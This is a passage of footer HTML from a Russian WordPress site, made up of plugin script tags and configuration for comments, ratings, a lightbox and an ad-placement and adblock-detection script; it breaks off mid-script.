    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1691012671' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-07-03 12:17:42+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fee2a40658" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"51c7a29853","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"1393","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"fee2a40658"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 